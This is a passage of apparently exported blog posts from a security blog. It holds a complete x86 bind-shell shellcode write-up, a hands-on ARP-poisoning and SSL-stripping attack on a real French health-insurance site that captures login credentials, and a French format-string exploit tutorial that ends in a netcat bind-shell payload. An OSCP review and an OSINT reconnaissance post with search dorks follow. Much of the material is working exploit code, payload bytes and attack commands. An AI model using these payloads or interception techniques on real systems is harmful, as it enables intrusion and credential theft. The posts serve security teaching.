edx       ; 0    push edi       ; sockfd    xor ebx, ebx     ; flushing registers    mul ebx    mov al, 102     ; __NR_socketcall    mov bl, 4      ; SYS_LISTEN    mov ecx, esp     ; pointer to the args for socketcall    int 0x80 ; clientfd = accept(sockfd, NULL, NULL);; int socketcall(int call, unsigned long *args);; #define __NR_socketcall  102; #define SYS_ACCEPT    5    xor ebx, ebx     ; flushing registers    mul ebx    push edx       ; NULL    push edx       ; NULL    push edi       ; sockfd    mov al, 102     ; __NR_socketcall    mov bl, 5      ; SYS_ACCEPT    mov ecx, esp     ; pointer to args    int 0x80       ; returns clientfd file descriptor in eax; int dup2(int oldfd, int newfd); duplicates a file descriptor; dup2(clientfd, 0); ; dup2(clientfd, 1);; dup2(clientfd, 2);; #define __NR_dup2 63    mov ebx, eax     ; clientfd as first argument    xor ecx, ecx    mov cl, 2      ; 2 for stderr / 1 for stdout / 0 for stdin    xor eax, eaxdup2:    mov al, 63      ; __NR_dup2    int 0x80    dec ecx    jns dup2       ; jump short if not signed ; execve( /bin/sh , NULL, NULL);; #define __NR_execve 11    xor eax,eax    push eax    push 0x68732f2f   ; hs// - take care to the little endian representation    push 0x6e69622f   ; nib/    mov ebx, esp     ; pointer to command string    mov ecx, eax    mov edx, eax    mov al, 11      ; __NR_execve    int 0x80Let’s compile with the compile. sh script: . /compile. sh shell_bind_tcp[+] Assembling with Nasm . . . [+] Linking . . . [+] Done!Let’s run shell_bind_tcp and try to connect from another shell: What we have to take care in shellcodes are bad characters. Each compromised application will lead to its own set of bad characters that we will need to avoid in the shellcode part of the exploit.  Right now let’s check that our shellcode do not contain null bytes: objdump -d shell_bind_tcp -M intel | grep 00Great, no null bytes. Let’s dump our shellcode: objdump -d . /shell_bind_tcp|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/ /'|sed 's/$/ /g' \x31\xdb\xf7\xe3\xb0\x66\xb3\x01\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc7\x52\x66\x68\x1f\x90\x66\x6a\x02\x89\xe3\x6a\x10\x53\x57\x31\xdb\xf7\xe3\xb0\x66\xb3\x02\x89\xe1\xcd\x80\x52\x57\x31\xdb\xf7\xe3\xb0\x66\xb3\x04\x89\xe1\xcd\x80\x31\xdb\xf7\xe3\x52\x52\x57\xb0\x66\xb3\x05\x89\xe1\xcd\x80\x89\xc3\x31\xc9\xb1\x02\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80 Let’s execute it in shellcode. c: gcc -fno-stack-protector -z execstack -o shellcode shellcode. c &amp;&amp; . /shellcodeThen from another shell: One easy way to customize the listening port is to set a pattern in the source file and to generate the shellcode thanks to a wrapper script. We are creating a shell_bind_tcp. template and updating the following part:push word 0x901f becomes push word PORT. Now we will use the wrapper. sh script: . /wrapper. shUsage: . /wrapper. sh &lt;port_number&gt; &lt;pattern&gt; &lt;file&gt;. /wrapper. sh 8080 PORT . /shell_bind_tcp. template [+] Assembling with Nasm . . . [+] Linking . . . [+] Done! \x31\xdb\xf7\xe3\xb0\x66\xb3\x01\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc7\x52\x66\x68\x1f\x90\x66\x6a\x02\x89\xe3\x6a\x10\x53\x57\x31\xdb\xf7\xe3\xb0\x66\xb3\x02\x89\xe1\xcd\x80\x52\x57\x31\xdb\xf7\xe3\xb0\x66\xb3\x04\x89\xe1\xcd\x80\x31\xdb\xf7\xe3\x52\x52\x57\xb0\x66\xb3\x05\x89\xe1\xcd\x80\x89\xc3\x31\xc9\xb1\x02\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80 So now we can parametrize the port number and generate a TCP port binding shellcode. Hope you enjoyed,Thanks a lot and as i’m used to saying, do not hesitate to comment and share. Phackt "
    }, {
    "id": 24,
    "url": "https://phackt.com/mitm-part2-hands-on-mitm-attack-and-https",
    "title": "MITM Part 2 - Hands on with MITM and HTTPS",
    "body": "2017/03/27 - Hi everybody, I already wrote some articles talking about the importance of implementing the HTTP Strict Transport Security (HSTS) and to secure all the webpages, even the landing page. Why all the pages should be secure ? Because all the trafic should be hidden from prying eyes. If an attacker could interfer with only one page, several options are available to him. He can strip all secure headers, redirect trafic, change web page content, force HTTP trafic, and so on. Every case is different but keep in mind that if the victim is able to generate a plain HTTP request (http://website. com), the attacker can control all the trafic. However, if a ressource has been cached with HSTS, the browser will automatically do an internal redirect (Code 307). It is important to notice that the Strict-Transport-Security header will be cached if it is legitimate, i mean if the header is first saw by the browser on a HTTP response over TLS/SSL and if the certificate is valid (signed by a browser trusted CA). I checked on Chrome and Firefox this behavior. I saw on websites the Strict-Transport-Security set on plain HTTP responses, but the browser won’t redirect if the above conditions are not met. But what if HSTS has never been cached ? so we will be able to fool a victim an maintain an plain text connection as we will see (we won’t deal with any certificate faking here. In our example we will do a MITM attack between a Kali VM and the french social welfare website. You can find so many other websites, even some online bank websites to reproduce the attack. MITM attacks still succeed if you are not protected with some soft/hardware dropping unsolicited ARP responses (RFC 826). So stop talking, go for the show: We have here a non-secure HTTP landing page. What happens if we click on “Mon compte ameli” in order to log in ? So we have a secure login page.  What about the response headers ? Another check: root@kali:/tmp$ nmap -p 443 --script http-hsts-verify assure. ameli. fr Starting Nmap 7. 40 ( https://nmap. org ) at 2017-03-27 20:08 CESTNmap scan report for assure. ameli. fr (93. 174. 145. 36)Host is up (0. 016s latency). PORT  STATE SERVICE443/tcp open https| http-hsts-verify: |_ HSTS is not configured. Nmap done: 1 IP address (1 host up) scanned in 0. 65 secondsI created a wrapper script to manage all the tools involved in the MITM attack. My advice is to run it on a Kali machine. However it will automatically download the web proxy that we will use (Mitmproxy). root@kali:/tmp$ git clone https://github. com/phackt/mitm. git &amp;&amp; cd . /mitmClonage dans 'mitm'. . . remote: Counting objects: 49, done. remote: Compressing objects: 100% (34/34), done. remote: Total 49 (delta 15), reused 35 (delta 9), pack-reused 0Dépaquetage des objets: 100% (49/49), fait. root@kali:/tmp/mitm$ sudo . /mitm. shUsage: . /mitm. sh [-g] [-n] [-s] [-x] [-j] &lt;js payload url&gt; [-d] [-i] &lt;interface&gt; gateway_ip target_ip    [-g] interactive mode for mitmproxy    [-n] capture HTTP traffic    [-s] capture HTTPS traffic    [-x] stripping https    [-j] inject js payload    [-d] dnsspoof + setoolkit    [-i] interfaceWe are almost ready for our mitm attack. We will specify the interactive mode (mitmproxy GUI), the capture HTTP traffic mode only (not faking certificates) and we will apply our custom sslstrip. py script. If you check the bin folder, you will find these tools:  arpoison. sh to automate ARP poisoning chk_poison. py which will check if an ARP poisoning is successfulFirst let’s check the ips: root@kali:/tmp/mitm# route -nTable de routage IP du noyauDestination   Passerelle   Genmask     Indic Metric Ref  Use Iface0. 0. 0. 0     192. 168. 1. 1   0. 0. 0. 0     UG  600  0    0 wlan0root@kali:/tmp/mitm# nmap -sn 192. 168. 1. 1/24. . . Nmap scan report for kali. home (192. 168. 1. 19)Host is up (0. 00012s latency). . . . Now run mitm. sh root@kali:/tmp/mitm# . /mitm. sh -g -n -x -i wlan0 192. 168. 1. 1 192. 168. 1. 19INTERACTIVE_MODE OnHTTP_INTERCEPTION OnHTTPS_STRIPPING OnInstalling mitmproxy v1, please wait. . . --2017-03-27 20:49:08-- https://github. com/mitmproxy/mitmproxy/releases/download/v1. 0/mitmproxy-1. 0. 0post1-linux. tar. gzRésolution de github. com (github. com)… 192. 30. 253. 113, 192. 30. 253. 112Connexion à github. com (github. com)|192. 30. 253. 113|:443… connecté. requête HTTP transmise, en attente de la réponse… 302 FoundEmplacement : https://github-cloud. s3. amazonaws. com/releases/519832/3dcda87e-cbe7-11e6-90f5-73a30be85192. gz?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=AKIAISTNZFOVBIJMK3TQ%2F20170327%2Fus-east-1%2Fs3%2Faws4_request&amp;X-Amz-Date=20170327T194852Z&amp;X-Amz-Expires=300&amp;X-Amz-Signature=584985dd5837498f44b588a4bd9f6378f1e12783e75b6dc2ec1acca2772da86f&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;response-content-disposition=attachment%3B%20filename%3Dmitmproxy-1. 0. 0post1-linux. tar. gz&amp;response-content-type=application%2Foctet-stream [suivant]--2017-03-27 20:49:08-- https://github-cloud. s3. amazonaws. com/releases/519832/3dcda87e-cbe7-11e6-90f5-73a30be85192. gz?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=AKIAISTNZFOVBIJMK3TQ%2F20170327%2Fus-east-1%2Fs3%2Faws4_request&amp;X-Amz-Date=20170327T194852Z&amp;X-Amz-Expires=300&amp;X-Amz-Signature=584985dd5837498f44b588a4bd9f6378f1e12783e75b6dc2ec1acca2772da86f&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;response-content-disposition=attachment%3B%20filename%3Dmitmproxy-1. 0. 0post1-linux. tar. gz&amp;response-content-type=application%2Foctet-streamRésolution de github-cloud. s3. amazonaws. com (github-cloud. s3. amazonaws. com)… 54. 231. 114. 227Connexion à github-cloud. s3. amazonaws. com (github-cloud. s3. amazonaws. com)|54. 231. 114. 227|:443… connecté. requête HTTP transmise, en attente de la réponse… 200 OKTaille : 70081542 (67M) [application/octet-stream]Sauvegarde en : « /tmp/mitm/mitmproxy/mitmproxy. tar »/tmp/mitm/mitmproxy/mitmproxy. tar   100%[=======================================================================&gt;] 66,83M 4,94MB/s  in 14s   2017-03-27 20:49:23 (4,82 MB/s) — « /tmp/mitm/mitmproxy/mitmproxy. tar » sauvegardé [70081542/70081542]mitmproxymitmdumpmitmwebInstallation done. Flushing iptables. . . Setting configuration. . . No poisoning between 192. 168. 1. 1 -&gt; 192. 168. 1. 19Do you want to force poisoning? [Yn]:YTrying DHCP REQUEST to poison 192. 168. 1. 1. . . no answerPoisoning successful!!!chk_poison. py can try to force poisoning (works on Orange Livebox) by sending a spoofed DHCP request. The router will automatically generate ARP request after that and will legitimate our spoofed ARP responses. So now we are definitely ready to intercept the trafic. Now imagine that the victim is surfing on http://www. ameli. fr. We see the trafic passing through the attacker machine. From the victim’s point of view, everything seems transparent… but notice a detail: https://assure. ameli. fr became http://assure. ameli. fr. Our script will know that it will have to replay the secure connection on the other side. Now when our victim wants to access the login page: Everything seems ok, except…. Where is the green padlock ???So here we are, sslstrip. py has done its job, switching every https links into http, deleting every secure headers (HSTS too, so if not cached, the attack will succeed). The script will remind what domains need SSL/TLS and replay the connections in a secure manner with the destination website. So we have Victim &lt;- HTTP -&gt; Attacker (Mitmproxy) &lt;- HTTPS -&gt; Website.  We can now intercept all the trafic in clear. Don’t be impatient, the victim will log in a few seconds. In our proxy we can see the post request. Let’s check the details: Credentials have been stolen. And from our victim, is this transparent ?: A lot of people will not notice that the connection is not secure (except you infosec ninjas) and will keep on surfing.  So since you are clicking on http://banksite. com, if HSTS has not been cached for the domain banksite. com (best to use the preload list), you can keep plain connection because our proxy will strip the redirection to https://banksite. com into http://banksite. com and will act as we just seen above. Is it really much more expensive to have all the pages secure ? HSTS is also just one header in the response and can easily be added. Companies should also think to have their domain in the preload list in order to perform a 307 internal redirect from the very first request. Here is the HSTS preload list submission form. Finally we can not talk here about vulnerability, but more as a lack of responsability. You also can play with the other options of mitm. sh: Usage: . /mitm. sh [-g] [-n] [-s] [-x] [-j] &lt;js payload url&gt; [-d] [-i] &lt;interface&gt; gateway_ip target_ip    [-g] interactive mode for mitmproxy    [-n] capture HTTP traffic    [-s] capture HTTPS traffic    [-x] stripping https    [-j] inject js payload    [-d] dnsspoof + setoolkit    [-i] interfaceYou should try this kind of Google Dork: -inurl:https online banking (log OR logon OR login OR account) I sincerely hope you enjoyed this post as i liked to do it. Feel free to comment if you have any question, or if you find other cool domains. Phackt. References:  https://github. com/phackt/mitm https://nmap. org/nsedoc/scripts/http-hsts-verify. html https://www. owasp. org/index. php/HTTP_Strict_Transport_Security_Cheat_Sheet"
    }, {
    "id": 25,
    "url": "https://phackt.com/format-string",
    "title": "Format String avec GDB",
    "body": "2017/02/28 - Bonjour à tous, Aujourd’hui un petit article qui traitera d’un cas simple de Format String où nous exploiterons un buffer passé en argument. L’idée de cet article fait suite à la machine Pegasus 1 de vulnhub que je vous recommande chaudement. J’essaierai d’être assez pédagogue, le cas ci-dessous étant un cas basique sans contournement des protections de la pile. Qu’entend-on par Format String? “The format string is written in a simple template language, and specifies a method for rendering an arbitrary number of varied data type parameters into a string. ” %c char single character%d (%i) int signed integer%e (%E) float or double exponential format%f float or double signed decimal%g (%G) float or double use %f or %e as required%o int unsigned octal value%p pointer address stored in pointer%s array of char sequence of characters%u int unsigned decimal%x (%X) int unsigned hex value%n Print nothing, but writes the number of characters successfully written so far into an integer pointer parameter. Voici le code que nous allons utiliser: #include &lt;stdio. h&gt;#include &lt;string. h&gt;int main(int argc, char const *argv[]){	char argument[101];	printf( Your input:\n );	fgets(argument, sizeof argument, stdin);	printf(argument);			printf( Au revoir );	return 0;}L’exécution est simple:Fuzzons juste pour vérifier que le fgets fait bien son boulot et que nous évitons un débordement classique:Maintenant faisons un autre test: #python -c 'print  %x *100' | . /simpleYour input: [base64] revoirWowowo ça y est je suis l’élu, je sais lire la matrice?! Ce qui se passe ici est du au printf(argument);. Ceci est valable avec toutes les fonctions similaires printf, fprintf, sprintf, snprintf, vprintf, vfprintf, vsprintf, vsnprintf. La version secure aurait été printf( %s ,argument); pour forcer l’interprétation des données en tant que chaine de caractères: Your input: %x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%xAu revoirAvec printf(argument);, vous pouvez injecter des formateurs qui demanderont à la fonction printf de dépiler de la stack autant d’arguments que de formateurs. Ceci nous permettra de lire la mémoire de notre exécutable et nous le verrons d’écraser des adresses pour rediriger vers notre flot d’exécution. Avez-vous remarqué la suite 25782578257825782578 affichée avec le formateur %x ?: echo -n 2578 | xxd -p -r%xNous pouvons lire depuis la mémoire notre argument passé à notre exécutable. python -c 'print  A *20 +  -%x *20' | . /simpleYour input: AAAAAAAAAAAAAAAAAAAA-65-b7fb05a0-b7fffc08-bffff27f-0-41c10000-41414141-41414141-41414141-41414141-2d414141-252d7825-78252d78-2d78252d-252d7825-78252d78-2d78252d-252d7825-78252d78-2d78252dAu revoirpython -c 'print  A *23 +  -%6$x ' | . /simpleYour input: AAAAAAAAAAAAAAAAAAAA-41c10000Au revoirHere we go, nous trouvons le premier élement de notre buffer, le caractère ‘A’ (%6$x nous affiche la 6ème adresse). 41c10000 reflète en réalité ce qui est stocké en mémoire de la façon suivante: 0000c141. En cause l’architecture petit-boutiste des processeurs x86. En effet le formateur %x lira le bloque de 32 bits comme une adresse, affichant en premier les octets de poids fort (donc stockés le plus à droite). Nous continuerons sous GDB et nous supprimons avant toute protection de la pile: echo 0 &gt; /proc/sys/kernel/randomize_va_spacecf Wikipédia: L’Address Space Layout Randomization (ASLR) ou distribution aléatoire de l’espace d’adressage est une technique permettant de placer de façon aléatoire les zones de données dans la mémoire virtuelle. Il s’agit en général de la position du tas, de la pile, des bibliothèques. Ce procédé permet de limiter les effets des attaques de type dépassement de tampon. Positionnons un breakpoint juste avant notre appel printf: Maintenant injectons à nouveau le buffer de 100 caractères et examinons la mémoire juste après l’exécution de notre printf. Pour rappel une cheatsheet sympa en matière de BOs et de fonctionnement de la pile se trouve ici: https://www. 0x0ff. info/wp-content/uploads/2014/02/cheat-sheet. png. Il est logique de voir apparaitre notre buffer dans des adresses plus hautes sur la stack, les segments de cette dernière étant alloués sur des adresses décroissantes (les plus hautes vers les plus basses) et printf étant appelée après l’initialisation de notre buffer. Nous pouvons en déduire l’adresse de début de notre buffer. Cependant pour avoir des adresses continues, nous prendrons un byte plus loin: 0xbffff24c. Maintenant revenons sur le formateur %n:%n Print nothing, but writes the number of characters successfully written so far into an integer pointer parameter. Ce formateur écrira à l’adresse mémoire qu’on lui stipulera, qui ici sera lue depuis notre buffer. Maintenant il nous faut trouver l’adresse d’une fonction sur laquelle notre exécutable fera un call. Cela nous permettra de rediriger le flux d’exécution sur notre propre shellcode.  Nous prendrons la fonction puts. Pourquoi ? car cette dernière est appelée juste après la fonction printf. objdump est une command qui nous fournit diverses informations sur les fichiers objet. -R : Print the dynamic relocation entries of the file. L’adresse peut également être trouvée de cette façon:From Wikipedia: The relocation table is a list of pointers created by the compiler or assembler and stored in the object or executable file. Each entry in the table, or “fixup”, is a pointer to an absolute address in the object code that must be changed when the loader relocates the program so that it will refer to the correct location. jmp *0x804a014 nous montre que l’on va faire un jump à l’adresse contenue à l’adresse 0x804a014. Let’s check in gdb: Il semblerait que nous puissions écrire sur ce segment mémoire. Comment allons-nous procéder?D’abord injectons l’adresse mémoire à laquelle nous souhaitons écrire:On définit maintenant un point d’arrêt cette fois juste avant l’appel à la fonction printf:Bingo. On voit bien que l’adresse a été écrasée et que nous avons une segmentation fault. Maintenant la partie sensible, l’écriture de cette adresse. Pour écrire cette adresse nous utiliserons le formateur %7$hn dans notre cas. L’instruction de formatage %hn n’écrit que sur 16 octets. Globalement notre buffer ressemblera à ceci:  A + @ où écrire 16bits  +  @ où écrire les 16 autres bits  +  valeur correspondante à ces 16 bits  +  formateur écriture 16 bits  +  valeur correspondante à ces 16 autres bits  +  formateur écriture 16 bits  +  shellcode Pourquoi ne pas écrire directement les 32 bits? Nous utiliserons la précision sur le formatage d’une valeur, ici le nombre de caractères sur lequel nous l’afficherons. L’adresse convertie en entier fournit un entier tout simplement trop grand pour être utilisé. (gdb) print 0xbffff24c $2 = 3221221964Tapez printf  %3221221964u  dans votre console. L’adresse finale écrite sera l’adresse de notre “shellcode”. Première étape: (gdb) r &lt; &lt;(python -c 'print  A  +  \x14\xa0\x04\x08  +  \x16\xa0\x04\x08  +  %7$hn  +  A  +  %8$hn  +  A *50') . . . Program received signal SIGSEGV, Segmentation fault. 0x000a0009 in ?? () Maintenant déterminons l’adresse précise de notre shellcode:0xbffff26c semble être un bon candidat. On ajoutera quelques NOPs également comme marge de manoeuvre, l’objectif étant de tomber dans nos NOPs et de slider jusqu’à notre shellcode. Ok maintenant les calculs:@ de puts: 0x804a014@ du shellcode: 0xbffff26c Calcul de la première partie de l’adresse (conversion décimale): (gdb) print 0xbfff - 9 $3 = 49142printf  %x\n  491420xbff6Calcul de la seconde partie de l’adresse : (gdb) print 0xf26c - 0xbff6 - 9$18 = 12909Ensuite on teste: (gdb) r &lt; &lt;(python -c 'print  A  +  \x14\xa0\x04\x08  +  \x16\xa0\x04\x08  +  %49142x  +  %8$hn  +  %12909x  +  %7$hn  +  \x90 *4 +  A *100')un rapide calcul nous montre qu’il nous reste 63 bytes pour notre shellcode. Allons faire notre marché sur shell-storm. Celui la est fun: http://shell-storm. org/shellcode/files/shellcode-872. php. Il s’agit d’un shellcode qui appelle netcat (/bin/nc) et bind le port 17771 pour le rediriger sur /bin/sh. Nous adaptons donc notre payload et le testons sous gdb: (gdb) r &lt; &lt;(python -c 'print  A  +  \x14\xa0\x04\x08  +  \x16\xa0\x04\x08  +  %49142x  +  %8$hn  +  %12909x  +  %7$hn  +  \x90 *4 +  \x31\xc0\x31\xd2\x50\x68\x37\x37\x37\x31\x68\x2d\x76\x70\x31\x89\xe6\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x68\x2d\x6c\x65\x2f\x89\xe7\x50\x68\x2f\x2f\x6e\x63\x68\x2f\x62\x69\x6e\x89\xe3\x52\x56\x57\x53\x89\xe1\xb0\x0b\xcd\x80 ')Here we go, essayons de nous connecter:Du coté de notre shellcode:Nous pouvons donc en conclure qu’à partir d’un simple appel printf, il a été possible d’exécuter un bind shell. Bien évidemment ceci est un cas d’école et a été possible grâce à la désactivation de l’ASLR, rendant ainsi nos adresses prédictibles. Pour conclure, si vous rencontrez un souci entre l’exécution dans l’environnement gdb et votre shell, voici une réponse: https://stackoverflow. com/questions/17775186/buffer-overflow-works-in-gdb-but-not-without-it. Assurez-vous que les environnements soient strictement identiques. Ce script peut également vous aider à avoir le même environnement avec/sans debugging. N’hésitez pas à me contacter ou à laisser un com. See Ya! Références:  https://www. owasp. org/index. php/Format_string_attack"
    }, {
    "id": 26,
    "url": "https://phackt.com/certification-oscp",
    "title": "OSCP: une première étape",
    "body": "2017/02/17 - Bonjour à tous, Premier article de l’année, cependant ces derniers temps furent bien remplis avec notamment le passage de l’OSCP. J’en profite donc pour écrire une petite revue sur cette certif en espérant partager des infos qui pourront vous être utiles. Qu’est-ce que l’OSCP? L’OSCP est une certification en sécurité offensive (pentesting) délivrée par Offensive Security, acteur majeur de la scène infosec puisqu’ils sont derrière plusieurs projets comme la distribution Kali, The Exploit Database, ou encore la Google Hacking Database.  L’OSCP permet de valider vos compétences concernant la formation PWK (Penetration testing With Kali). Le gros plus de cette formation est qu’elle va vous permettre de pratiquer dans un lab qui simule un réseau d’entreprise. On est donc loin de la classique certif QCM uniquement basée sur du bachotage. Ici vous passerez par toutes les étapes d’un pentest, et on ne vous répètera jamais assez… Enumerate, enumerate, enumerate ! Effectivement la reconnaissance est la première étape primordiale sur laquelle vous devrez mettre l’accent. Mais l’OSCP c’est également une communauté de passionnés, d’entraide, de chans slack ou IRC. Une belle aventure vous attend. Déroulement L’OSCP se compose d’un pdf de 375 pages, de ~150 vidéos d’une durée entre 2 ~ 10min, et d’un lab pour vous exercer. A l’issue de ce lab vous pourrez planifier votre examen, ou même avant si vous vous sentez prêt. Le lab est composé de 4 réseaux, un student network, qui lui même route sur un dev network et un it network, ce dernier routant également sur un admin network. Vous aurez donc à énumerer les machines (services, dns, domain controllers, webapp, vulns, …), à obtenir un premier accès utilisateur pour ensuite effectuer une élévation des privilèges et devenir root/system. Ne négligez pas la partie post-exploitation. Vous aurez à pivoter entre les différents réseaux, faire en fonction de solutions antivirales et pare-feux sur les machines. Il y a un nombre équivalent de machines virtuelles WIN/LINUX. Tous les exploits à utiliser sont référencés sur exploit-db. Vous pouvez aussi utiliser l’outil en ligne de commande searchsploit. Concernant les exploits:Certains exploits fonctionneront out-of-the-box, d’autres demanderont plus d’attention et devront être modifiés pour matcher avec la machine cible, injecter votre propre payload, … Un point sur les BO: vous appréhenderez un stack overflow classique sur un exe sans protection DEP ou ASLR (ceci sera pour les autres certifs OSCE, OSEE). Ce fût une section kiff++, ce qui me fait me pencher sérieusement sur l’OSCE. Si vous souhaitez rallonger la durée du lab, vous pourrez le faire avant l’expiration de ce dernier. Le lab vous préparera au mieux pour l’exam de 24h. Durée / Tarifs Tout dépend du temps que vous pourrez allouer à la formation. Je vous conseillerais, étant donné que vous pouvez étendre la durée du lab (cela vous reviendra un poil plus cher cependant), de ne pas viser une durée trop importante si vous avez une bonne capacité de travail. Personnellement, je bossais en moyenne 2h par jour en parallèle de mon job et full les week-end. Mais comme on dit quand on aime on ne compte pas. Au final j’étais parti sur un lab de 3 mois, et j’ai pu bouclé la certif en 2 mois. Il me reste donc un mois de lab pour quelques petites douceurs à savoir les dernières machines du réseau Admin :). Exam / Livrables Roulements de tambour, vous avez bouclé votre date d’exam, c’est le jour J, vous êtes chaud patate, let’s go… L’exam se déroule sur 24h. Pendant ces 24h vous aurez à hacker un certain nombre de machines qui vous rapporteront des points en fonction de leur difficulté et du niveau de compromission de la machine (low/high privileged shell).  Un minimum de 70 points est requis pour obtenir la certification. Tout ce que vous verrez pendant l’exam a été vu dans le lab (les machines humble/pain/sufferance sont hors scope exam mais faites les). Donc mon premier conseil est de passer du temps sur le lab et de compromettre un maximum de machines. Un exemple, mon exam a commencé à 10h, à 6h le lendemain j’avais réussi à compromettre toutes les machines (5 au total) et recueilli un maximum d’infos pour la rédaction du rapport. J’avais compromis 47 machines pendant le lab. Vous aurez ensuite à nouveau 24h pour rendre un rapport détaillé et professionnel sur votre test de pénétration. Ce rapport est obligatoire. OffSec vous fournira un template de rapport que vous pourrez utiliser si vous le souhaitez. Point bonus: Vous pouvez rendre un rapport sur les exercices du PDF et sur les machines compromises du lab. Chaque rapport peut vous rapporter 5 points (un total de 10 points bonus). Conseils  Rédigez les rapports concernant les exercices du pdf et les étapes pour compromettre les machines du lab (10 machines minimum requises). Ces points pourront vous être précieux et vous enlèveront une dose de stress le jour de l’exam. Et puis ne serait-ce que sur un plan pédagogique cela vous permettra d’être certain d’avoir tout assimilé et de ne pas survoler les cours.  Organisez votre information et structurez la pour pouvoir y accéder rapidement. Utilisez un soft comme Keepnote/Cherrytree.  Utilisez la VM Kali fournie par OffSec.  Ne vous précipitez pas, prenez le temps d’avoir une vision précise de votre cible.  N’abandonnez-pas, échangez, discutez avec la communauté mais évitez de vous faire spoiler des indices. Vous en tirerez d’autant plus de gratitude en ayant try harder :) Le jour de l’exam, faites attention aux ‘rabbit-holes’. Si vous explorez une piste trop longtemps passez à autre chose. On ne vous demandera jamais de bruteforcer plus de 30 mins. Et ne négligez aucun détail de votre énumération. keep calm and enumerate. Conclusion l’OSCP fût une excellente expérience et hautement addictive. Les 24h d’exams sont intenses, mais cela ne sera que du bonheur. N’hésitez pas à me contacter si vous souhaitez des infos sur le sujet!TwitterGithub A bientôt! "
    }, {
    "id": 27,
    "url": "https://phackt.com/osint-passive-fingerprinting-netcraft-shodan",
    "title": "Prise d'empreinte passive - Netcraft et Shodan",
    "body": "2016/12/05 - Bonjour à tous, Aujourd’hui nous parlerons de la prise d’empreinte passive et des plateformes netcraft et shodan. La prise d’empreinte passive consiste en l’agrégation d’informations publiques concernant une cible (sans requêtage direct de ses serveurs). La prise d’empreinte au sens large devra être la plus exhaustive possible pour maximiser la probabilité de réussite d’une attaque:  prise d’informations sur l’entreprise et son activité (énumération des employés et adresses mail (theharvester) base de données Whois Google dorks SMTP, SMB, SNMP, DNS enumeration (recon-ng, dnsrecon, nbtscan, enum4linux, snmpwalk) Scan des services et des bannières Scan des vulnérabilités (metasploit, nikto, OpenVAS, NSE vuln)Il est possible de collecter beaucoup d’informations via les moteurs de recherche. Pour cela je vous redirige vers l’excellent site d’Offensive Security https://www. exploit-db. com/google-hacking-database/ et la Google Cheat Sheet du SANS https://www. sans. org/security-resources/GoogleCheatSheet. pdf. Quelques exemples de recherches: site:microsoft. com -site:www. microsoft. com (tous les sous domaines de microsoft)site:ameli. fr inurl:phpinfo. php (version de php)site:ameli. fr inurl:(cgi|api|webservice|private|portail) | (login OR pass OR admin) (potentielles pages de login) D’autres informations sur la prise d’empreinte passive: Base de données Whois: Selon Wikipedia: Each registrar must maintain a Whois database containing all contact information for the domains they host. These databases are usually published by a Whois server over TCP port 43. The whois client can also perform reverse lookups. Rather than inputting a domain name, you can provide an IP address. whois microsoft. com recon-ng:: Outil complet de prise d’empreinte: https://bitbucket. org/LaNMaSteR53/recon-ng/wiki/Home $ recon-ng[recon-ng][default] &gt; use recon/domains-contacts/whois_pocs[recon-ng][default][whois_pocs] &gt; show options Name  Current Value Required Description ------ ------------- -------- ----------- SOURCE cisco. com   yes    source of input (see 'show info' for details)[recon-ng][default][whois_pocs] &gt; set SOURCE cisco. comSOURCE =&gt; cisco. com[recon-ng][default][whois_pocs] &gt; run---------CISCO. COM---------[*] URL: http://whois. arin. net/rest/pocs;domain=cisco. com[*] URL: http://whois. arin. net/rest/poc/GAB42-ARIN[*] [contact] Gary Abbott (gabbott@cisco. com) - Whois contact[*] URL: http://whois. arin. net/rest/poc/SMA-ARIN[*] [contact] Steve Acheson (satch@cisco. com) - Whois contact[*] URL: http://whois. arin. net/rest/poc/ACKER5-ARIN[*] [contact] Barry Ackerman (backerma@cisco. com) - Whois contact. . . recon-ng modules: show modules (pour lister tous les modules)recon/domains-hosts/google_site_web (récupération des sous-domaines)recon/domains-vulnerabilities/xssed (cherche dans la database http://xssed. com, sites vulnérables au XSS). . . theharvester: The objective of this program is to gather emails, subdomains, hosts, employee names, open ports and banners from different public sources like search engines, PGP key servers and SHODAN computer database - http://www. edge-security. com/theharvester. php. ********************************************************************                                 ** | |_| |__  ___  /\ /\__ _ _ ____  _____ ___| |_ ___ _ __ ** | __| '_ \ / _ \ / /_/ / _` | '__\ \ / / _ \/ __| __/ _ \ '__| ** | |_| | | | __/ / __ / (_| | |  \ V / __/\__ \ || __/ |  ** \__|_| |_|\___| \/ /_/ \__,_|_|  \_/ \___||___/\__\___|_|  **                                 ** TheHarvester Ver. 2. 7                      ** Coded by Christian Martorella                  ** Edge-Security Research                     ** cmartorella@edge-security. com                  ********************************************************************Usage: theharvester options    -d: Domain to search or company name    -b: data source: google, googleCSE, bing, bingapi, pgp, linkedin,            google-profiles, jigsaw, twitter, googleplus, all    -s: Start in result number X (default: 0)    -v: Verify host name via dns resolution and search for virtual hosts    -f: Save the results into an HTML and XML file (both)    -n: Perform a DNS reverse query on all ranges discovered    -c: Perform a DNS brute force for the domain name    -t: Perform a DNS TLD expansion discovery    -e: Use this DNS server    -l: Limit the number of results to work with(bing goes from 50 to 50 results,      google 100 to 100, and pgp doesn't use this option)    -h: use SHODAN database to query discovered hostsExamples:    theharvester -d microsoft. com -l 500 -b google -h myresults. html    theharvester -d microsoft. com -b pgp  